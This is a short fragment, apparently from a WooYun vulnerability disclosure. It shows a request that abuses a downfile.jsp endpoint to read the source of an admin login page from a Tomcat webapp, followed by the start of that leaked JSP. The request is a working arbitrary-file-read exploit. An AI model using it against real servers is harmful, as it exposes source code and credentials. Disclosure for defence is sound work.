 地址(D) cument_downfile.jsp?filePath=C:/Program%20Files/Apache%20Software%20Foundation/Tomcat%205.5/webapps/cqrk/admin/login/&fileName=tbuser.jsp&saveName=tbuser.jsp
<%@ page language="java" pageEncoding="UTF-8"%>
<%@ taglib uri="http://struts.apache.org/tags-bean" prefix="bean"%>
<%@ taglib uri="http://struts.apache.org/tags-html" prefix="html"%>
<%@page import="java.net.URLDecoder"%>
<%@ page  import="java.awt.*,java.awt.image.*,java.util.*,javax.imageio.*" %>
<html>
<head>
<title>后台管理员登录</title>
<style type="text/css">
#zou{
background-color: #6a6a9b;
width: 400px;
height: 250Px;
text-align: center;
top: 500px;
www.wooyun.org